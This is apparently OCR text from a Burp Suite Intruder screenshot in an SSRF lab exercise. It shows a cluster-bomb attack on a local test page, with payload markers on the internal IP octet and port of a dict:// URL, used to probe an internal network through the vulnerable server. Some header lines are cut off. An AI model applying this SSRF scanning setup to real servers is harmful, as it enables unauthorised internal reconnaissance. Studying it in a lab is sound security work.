 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.206:9091
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.206:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
ge;v=b3;q=0.7
10 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=dict%3A%2F%2F172.250.250.§1§%3A§80§